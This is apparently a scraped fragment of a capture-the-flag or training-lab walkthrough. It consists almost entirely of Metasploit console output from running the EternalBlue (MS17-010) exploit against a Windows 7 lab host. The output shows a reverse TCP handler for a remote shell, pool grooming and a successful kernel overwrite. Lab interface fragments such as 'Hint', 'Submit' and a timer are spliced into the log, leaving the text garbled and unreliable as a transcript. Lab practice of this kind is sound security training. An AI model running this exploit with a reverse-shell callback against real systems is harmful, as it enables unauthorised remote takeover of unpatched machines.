 msf6 exploit(windows/smb/ms17_010_eternalblue) > exploit
1h 3min 55s
Id Name Type Information Connection
[*] Started reverse TCP handler on 10.4.83.171:6666
[*] 10.10.152.23:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[+] 10.10.152.23:445      - Host is likely VULNERABLE to MS17-010! - Windows 7 Professional 7601 Service Pack 1 x64 (64-bit)
[*] 10.10.152.23:445      - Scanned 1 of 1 hosts (100% complete)
[+] 10.10.152.23:445 - The target is vulnerable.
[*] 10.10.152.23:445 - Connecting to target for exploitation.
[+] 10.10.152.23:445 - Connection established for exploitation.
[+] 10.10.152.23:445 - Target OS selected valid for OS indicated by SMB reply
[*] 10.10.152.23:445 - CORE raw buffer dump (42 bytes)
[*] 10.10.152.23:445 - 0×00000000  57 69 6e 64 6f 77 73 20 37 20 50 72 6f 66 65 73  Windows 7 Profes
[*] 10.10.152.23:445 - 0×00000010  73 69 6f 6e 61 6c 20 37 36 30 31 20 53 65 72 76  sional 7601 Serv
[*] 10.10.152.23:445 - 0×00000020  69 63 65 20 50 61 63 6b 20 31                    ice Pack 1
[+] 10.10.152.23:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 10.10.152.23:445 - Trying exploit with 12 Groom Allocations.
[*] 10.10.152.23:445 - Sending all but last fragment of exploit packet
[*] 10.10.152.23:445 - Starting non-paged pool grooming
Complete
Hint
[+] 10.10.152.23:445 - Sending SMBv2 buffers
[+] 10.10.152.23:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 10.10.152.23:445 - Sending final SMBv2 buffers.
[*] 10.10.152.23:445 - Sending last fragment of exploit packet!
Submit
Hint
[*] 10.10.152.23:445 - Receiving response from exploit packet
[+] 10.10.152.23:445 - ETERNALBLUE overwrite completed successfully (0×C000000D)!